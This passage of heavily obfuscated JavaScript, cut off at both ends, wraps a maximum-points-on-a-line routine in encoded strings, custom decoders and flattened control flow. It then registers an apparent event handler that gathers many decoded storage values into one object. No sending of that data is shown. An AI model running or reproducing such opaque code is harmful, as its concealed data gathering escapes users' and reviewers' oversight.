-0xa7:P3DjUb(zcRKS5y.RiGVag=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xb9]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=Mvh0ye[yNujLbd[0x2]].length);for(Mvh0ye[-yNujLbd[0x3b]]=yNujLbd[0x2];Mvh0ye[-yNujLbd[0x3b]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[-yNujLbd[0x3b]]++){P3DjUb(eJ8N_0x(Xndp0o),eJ8N_0x(EFITBT));function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x4d\\x5f\\x64\\x47\\x31\\x2c\\x61\\x7a\\x5b\\x3e\\x2a\\x68\\x41\\x50\\x4c\\x58\\x36\\x4f\\x4b\\x51\\x67\\x79\\x2e\\x57\\x54\\x3b\\x44\\x69\\x48\\x37\\x24\\x78\\x21\\x66\\x75\\x77\\x3f\\x6d\\x25\\x33\\x49\\x6f\\x42\\x7e\\x26\\x60\\x38\\x43\\x2b\\x53\\x4a\\x6b\\x3a\\x39\\x45\\x63\\x55\\x59\\x70\\x35\\x74\\x5d\\x32\\x52\\x76\\x23\\x5e\\x40\\x65\\x30\\x3d\\x7b\\x7d\\x2f\\x34\\x73\\x28\\x6a\\x72\\x29\\x7c\\x46\\x4e\\x3c\\x22\\x6c\\x71\\x62\\x56\\x5a\\x6e\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xba]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbb]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x83]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x83]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0xbc]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0xbc]]=Mvh0ye[yNujLbd[0x83]]}else{P3DjUb(Mvh0ye[-yNujLbd[0xbc]]+=Mvh0ye[yNujLbd[0x83]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xba]]|=Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]],Mvh0ye[-yNujLbd[0xbb]]+=(Mvh0ye[-yNujLbd[0xbc]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xba]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xba]]>>=yNujLbd[0xc],Mvh0ye[-yNujLbd[0xbb]]-=yNujLbd[0xc])}while(Mvh0ye[-yNujLbd[0xbb]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0xbc]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xba]]|Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=EFITBT(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xbd]]=Mvh0ye[-yNujLbd[0x3b]]+yNujLbd[0x4];Mvh0ye[yNujLbd[0xbd]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[yNujLbd[0xbd]]++){if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y){Mvh0ye[-yNujLbd[0x90]]++;continue}Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y?Mvh0ye[-yNujLbd[0xb9]]=iU6F0f(CSTAi1(yNujLbd[0xbe])).MAX_SAFE_INTEGER:Mvh0ye[-yNujLbd[0xb9]]=(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x)/(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y);if(!Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]])Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]++,Mvh0ye[-yNujLbd[0xa3]]=iU6F0f(CSTAi1(yNujLbd[0x1a])+yNujLbd[0xbf]).max(Mvh0ye[-yNujLbd[0xa3]],Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]))}P3DjUb(Mvh0ye[-yNujLbd[0xa3]]+=Mvh0ye[-yNujLbd[0x90]],Mvh0ye[yNujLbd[0x4]]=iU6F0f(Xndp0o(yNujLbd[0xc0])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x4]],Mvh0ye[-yNujLbd[0xa3]]))}return Mvh0ye[yNujLbd[0x4]]}),iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(zcRKS5y.RiGVag));return;case 0x8e:case EFITBT- -0x28:P3DjUb((0x1,mRK9uA)(),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x51);break;case Mvh0ye- -0x7f:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0xa0,EFITBT+=-0x7f,Xndp0o+=0x8);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe0:case 0x11:case 0x3:P3DjUb([...SopFguO.ysXjPW]=e1lP8l,SopFguO.tOnrVYj=function*Mvh0ye(EFITBT,Xndp0o,U1Mvu3z,e1lP8l,RIQIFaX={uNj3wAO:{}}){while(EFITBT+Xndp0o+U1Mvu3z+e1lP8l!==0xc6)with(RIQIFaX.xgIE2v||RIQIFaX)switch(EFITBT+Xndp0o+U1Mvu3z+e1lP8l){case e1lP8l- -0x153:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[EFITBT+-0x94]]];case e1lP8l-0xd3:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[Xndp0o+0x220]]]=(0x1,bK0nZL.SbXV7CY)(yfQi8q[SopFguO.ysXjPW[yNujLbd[0x2]]]);case-0x73:case 0x4f:P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x12b,Xndp0o+=-0x1a0,U1Mvu3z+=0x3c,e1lP8l+=-0xbb);break;case 0xee:default:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x8d,0x50],SopFguO.ysXjPW[yNujLbd[U1Mvu3z+-0xd4]]=yNujLbd[0x4]);if(typeof bPdvXEy[SopFguO.ysXjPW[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Xndp0o+0x91])){P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=-0x1f,e1lP8l+=0x79);break}else{P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=0x207,e1lP8l+=-0x81);break}case e1lP8l- -0x163:case-0xd2:case 0xf7:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x22,0x18],RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=-0x1d6,Xndp0o+=-0x1a0,U1Mvu3z+=0x140,e1lP8l+=0xfa);break;case RIQIFaX.uNj3wAO.MrTXRj+-0x7a:}},SopFguO.rlkoV9=void 0x0,U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=-0xed,EFITBT+=0x5b);break;case 0xca:case Mvh0ye-0xcb:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x5c,EFITBT+=-0xf3,Xndp0o+=0x172);break;case 0xdd:case-0x9b:U1Mvu3z.bK0nZL.twWMjvR=0x46;return;case-0xc9:case-0x8f:P3DjUb([...vWmv01.nBwN0W]=e1lP8l,vWmv01.nBwN0W[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xa9],vWmv01.nBwN0W[-yNujLbd[Mvh0ye+0x18b]]=\"\\u0045\\u0057\\u005d\\u0026\\u0036\\u0044\\u004a\\u0054\\u0063\\u0073\\u0050\\u0051\\u0068\\u0032\\u006d\\u003b\\u003d\\u0079\\u0078\\u0043\\u003a\\u0038\\u007e\\u0067\\u0046\\u0064\\u0059\\u003e\\u0077\\u005a\\u0037\\u0076\\u007b\\u0058\\u0022\\u0048\\u004d\\u006f\\u005b\\u002b\\u0039\\u0047\\u0053\\u004c\\u007c\\u007d\\u0075\\u0035\\u0042\\u0023\\u006e\\u0052\\u0062\\u0074\\u0055\\u007a\\u0066\\u006b\\u0040\\u002f\\u0041\\u003f\\u0072\\u0070\\u002e\\u0069\\u002a\\u005f\\u006a\\u0049\\u004f\\u0029\\u006c\\u0061\\u0065\\u002c\\u0060\\u004b\\u0030\\u004e\\u0071\\u0021\\u0033\\u0034\\u0024\\u003c\\u0025\\u0028\\u005e\\u0031\\u0056\",vWmv01.nBwN0W[yNujLbd[EFITBT+-0xac]]=\"\"+(vWmv01.nBwN0W[yNujLbd[Mvh0ye+0xd7]]||\"\"),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x178,Xndp0o+=0x15e);break;case-0x6e:case 0x14:nBwN0W[yNujLbd[EFITBT+-0x132]]=-yNujLbd[0x4];for(nBwN0W[yNujLbd[0x78]]=yNujLbd[0x2];nBwN0W[yNujLbd[0x78]]<nBwN0W[yNujLbd[Mvh0ye+0x258]];nBwN0W[yNujLbd[Mvh0ye+0x2c5]]++){nBwN0W[yNujLbd[EFITBT+-0xdb]]=nBwN0W[-yNujLbd[0xb6]].indexOf(nBwN0W[yNujLbd[EFITBT+-0x164]][nBwN0W[yNujLbd[0x78]]]);if(nBwN0W[yNujLbd[0x8a]]===-yNujLbd[0x4])continue;if(nBwN0W[yNujLbd[0x33]]<yNujLbd[EFITBT+-0x163]){nBwN0W[yNujLbd[0x33]]=nBwN0W[yNujLbd[0x8a]]}else{P3DjUb(nBwN0W[yNujLbd[0x33]]+=nBwN0W[yNujLbd[Mvh0ye+0x2d7]]*yNujLbd[Mvh0ye+0x26e],nBwN0W[-yNujLbd[0xb7]]|=nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[Mvh0ye+0x257]],nBwN0W[yNujLbd[EFITBT+-0x15b]]+=(nBwN0W[yNujLbd[EFITBT+-0x132]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(nBwN0W[yNujLbd[0x29]].push(nBwN0W[-yNujLbd[Mvh0ye+0x304]]&yNujLbd[0x1b]),nBwN0W[-yNujLbd[0xb7]]>>=yNujLbd[0xc],nBwN0W[yNujLbd[EFITBT+-0x15b]]-=yNujLbd[EFITBT+-0x159])}while(nBwN0W[yNujLbd[Mvh0ye+0x257]]>yNujLbd[0x1c]);nBwN0W[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(nBwN0W[yNujLbd[EFITBT+-0x132]]>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xff);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xf7,Xndp0o+=-0xe0);break}case Mvh0ye- -0xe0:P3DjUb(nBwN0W[yNujLbd[EFITBT+-0x3d]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[Mvh0ye+0xe8]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x8,Xndp0o+=-0xe0);break;case-0x9e:case U1Mvu3z.bK0nZL.twWMjvR+-0x3b:return s1cOuT(nBwN0W[yNujLbd[Mvh0ye+0xde]]);case Mvh0ye-0x6b:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=0x15f,Xndp0o+=-0xec);break;case EFITBT- -0x13c:case 0x4:CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0xc8])+(0x1,D1yIMvy)(yNujLbd[0xc9])][(0x1,D1yIMvy)(yNujLbd[0xca])]((0x1,D1yIMvy)(yNujLbd[0xbd])+(0x1,D1yIMvy)(yNujLbd[0xcb]));return I09MNUE=!0x0,CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0x45])+(0x1,D1yIMvy)(yNujLbd[0xcc])+(0x1,D1yIMvy)(yNujLbd[0xcd])]((0x1,D1yIMvy)(yNujLbd[0xce]),()=>{var Mvh0ye,EFITBT;function*Xndp0o(Mvh0ye,EFITBT,U1Mvu3z,e1lP8l,I09MNUE={Otaqz4:{}},jZEP1Z){while(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l!==0x3f)with(I09MNUE.IG94iU||I09MNUE)switch(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l){case-0xe7:case U1Mvu3z-0x9b:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case EFITBT-0x6a:P3DjUb(I09MNUE.ePhyjt7={},I09MNUE.ePhyjt7.tsAJNV=function(...Mvh0ye){return Xndp0o(0x91,0x51,-0x10,-0x110,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,NXVlB86:{}},Mvh0ye).next().value},I09MNUE.ePhyjt7.PBwKCm=function(...Mvh0ye){return Xndp0o(0x47,-0xbc,0x197,-0x76,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,ONYmdM0:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE.ePhyjt7.tsAJNV),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0xa4,EFITBT+=-0x53,U1Mvu3z+=-0x170,e1lP8l+=0x9c);break;case e1lP8l-0xd1:for(I09MNUE.ONYmdM0.M9HW3C=yNujLbd[0x2];M9HW3C<zAlB5P;M9HW3C++){I09MNUE.ONYmdM0.qKvO2e=E2dVcC.indexOf(jByqBc[M9HW3C]);if(qKvO2e===-yNujLbd[0x4])continue;if(y6jgJLe<yNujLbd[0x2]){y6jgJLe=qKvO2e}else{P3DjUb(y6jgJLe+=qKvO2e*yNujLbd[0x21],pwmULXe|=y6jgJLe<<LrPd_O0,LrPd_O0+=(y6jgJLe&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(uqweR4.push(pwmULXe&yNujLbd[0x1b]),pwmULXe>>=yNujLbd[0xc],LrPd_O0-=yNujLbd[0xc])}while(LrPd_O0>yNujLbd[0x1c]);y6jgJLe=-yNujLbd[0x4]}}if(y6jgJLe>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x1af,e1lP8l+=0x1f);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x194,e1lP8l+=0x208);break}case 0x79:case e1lP8l-0x16a:P3DjUb(uqweR4.push((pwmULXe|y6jgJLe<<LrPd_O0)&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.ONYmdM0,U1Mvu3z+=-0x1b,e1lP8l+=0x1e9);break;case 0xc2:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[-0x5e,0x86],Otaqz4.BgbvJ6=function(...Mvh0ye){return Xndp0o(-0xdc,-0xd7,0x84,0x72,{Otaqz4:I09MNUE.Otaqz4,Frd2zhr:{}},Mvh0ye).next().value},Otaqz4.Dk5Z2L=function(...Mvh0ye){return Xndp0o(0x22,0xd1,-0xc0,-0x8d,{Otaqz4:I09MNUE.Otaqz4,ZaQvyp:{}},Mvh0ye).next().value},eJ8N_0x(Otaqz4.BgbvJ6),eJ8N_0x(Otaqz4.Dk5Z2L),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x8f,EFITBT+=0x155,U1Mvu3z+=0x21,e1lP8l+=-0x166);break;case 0x4f:case-0xf8:return bPdvXEy[ieA84i[yNujLbd[0x2]]]=(0x1,I09MNUE.ePhyjt7.PBwKCm)(yfQi8q[ieA84i[yNujLbd[0x2]]]);case-0x19:case-0x9f:case EFITBT- -0x168:P3DjUb([ONYmdM0.luIjSx]=jZEP1Z,ONYmdM0.E2dVcC=\"\\x23\\x73\\x54\\x47\\x59\\x36\\x7c\\x7a\\x34\\x40\\x3d\\x64\\x71\\x37\\x4c\\x62\\x48\\x3b\\x7b\\x75\\x45\\x70\\x22\\x38\\x6f\\x6e\\x5b\\x3f\\x56\\x44\\x51\\x4a\\x74\\x4f\\x43\\x2c\\x49\\x32\\x28\\x76\\x2f\\x21\\x35\\x67\\x72\\x29\\x2b\\x55\\x6c\\x66\\x4b\\x30\\x50\\x52\\x57\\x7d\\x58\\x5e\\x79\\x65\\x77\\x7e\\x69\\x25\\x4e\\x3a\\x26\\x33\\x61\\x5a\\x53\\x60\\x5d\\x39\\x2a\\x68\\x5f\\x2e\\x42\\x63\\x24\\x6a\\x31\\x6b\\x41\\x46\\x3c\\x78\\x4d\\x3e\\x6d\",ONYmdM0.jByqBc=\"\"+(ONYmdM0.luIjSx||\"\"),ONYmdM0.zAlB5P=ONYmdM0.jByqBc.length,I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x148,U1Mvu3z+=-0x228,e1lP8l+=0xdb);break;case EFITBT-0x8f:P3DjUb([...NXVlB86.ieA84i]=jZEP1Z,NXVlB86.ieA84i[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[NXVlB86.ieA84i[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x3f,EFITBT+=-0x22f,e1lP8l+=0x136);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x2f,EFITBT+=-0x22f,U1Mvu3z+=0x105,e1lP8l+=0x136);break}case Mvh0ye-0x7c:P3DjUb([...ZaQvyp.jrixvfB]=jZEP1Z,ZaQvyp.jrixvfB[yNujLbd[Mvh0ye+-0x22]]=yNujLbd[Mvh0ye+-0x1e],ZaQvyp.jrixvfB[yNujLbd[0x3]]=\"\\u0049\\u0077\\u0041\\u0073\\u0053\\u0054\\u006f\\u005a\\u0051\\u0068\\u006d\\u0079\\u0023\\u0050\\u003c\\u0034\\u0059\\u0052\\u0046\\u0062\\u004e\\u0022\\u0039\\u0030\\u002e\\u0056\\u0044\\u0055\\u0075\\u006c\\u004f\\u0028\\u004c\\u0031\\u0021\\u0078\\u0032\\u0061\\u0048\\u0035\\u005d\\u0076\\u0042\\u007a\\u007c\\u003b\\u0060\\u0043\\u0067\\u0063\\u006a\\u0070\\u007e\\u0057\\u0047\\u0033\\u0037\\u004b\\u0038\\u0045\\u0066\\u0069\\u0071\\u002b\\u003e\\u004a\\u007d\\u003d\\u0026\\u0040\\u0029\\u003f\\u003a\\u005b\\u005f\\u0025\\u005e\\u006b\\u002f\\u0074\\u0072\\u007b\\u0024\\u004d\\u0058\\u0064\\u002c\\u0065\\u0036\\u006e\\u002a\",I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=-0x5f,EFITBT+=0x11,U1Mvu3z+=0x163,e1lP8l+=0x22);break;case U1Mvu3z- -0x4a:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0xf,0xab],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=0x37,EFITBT+=-0x192,U1Mvu3z+=0x21,e1lP8l+=0x1ee);break;case-0x25:case I09MNUE.Otaqz4.HjEpAfI+-0xa6:P3DjUb(I09MNUE.ONYmdM0.LrPd_O0=yNujLbd[0x2],I09MNUE.ONYmdM0.y6jgJLe=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x179,U1Mvu3z+=-0x1c5);break;case 0x63:case EFITBT- -0x1b:P3DjUb(I09MNUE.ONYmdM0.uqweR4=[],I09MNUE.ONYmdM0.pwmULXe=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x5b,EFITBT+=-0x139,U1Mvu3z+=0xcd);break;case-0xc5:case I09MNUE.Otaqz4.HjEpAfI+-0x73:return s1cOuT(iCFd77[yNujLbd[0x61]]);case I09MNUE.Otaqz4.HjEpAfI+-0x43:P3DjUb(I09MNUE.Otaqz4.mstWuSs={[(0x1,D1yIMvy)(yNujLbd[0x17])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[U1Mvu3z+0x1cd]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xd2])]:iU6F0f((EFITBT+-0x170,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[EFITBT+-0x97])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd5])),[(0x1,BgbvJ6)(yNujLbd[0xd6])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a8])+yNujLbd[0xd8]]((0x1,BgbvJ6)(yNujLbd[0xd6])),[(0x1,BgbvJ6)(yNujLbd[0xd9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(Mvh0ye+-0x1b,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd9])),[(0x1,BgbvJ6)(yNujLbd[0xdb])+(0x1,BgbvJ6)(yNujLbd[0xdc])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b1])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[Mvh0ye+0xb8])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0xdd])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xde])+(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b3])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a7])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0xdc])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0x8])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe0])+yNujLbd[0xe1]]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe5])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(U1Mvu3z+0xd5,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b9])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe6])+\"\\u0073\\u0032\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[EFITBT+-0xaf]][(0x1,BgbvJ6)(yNujLbd[0xe7])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe8])+yNujLbd[0x1ff]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xeb])+\"\\x64\\x65\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xec])+yNujLbd[0xed]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xee])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xef])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf2])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd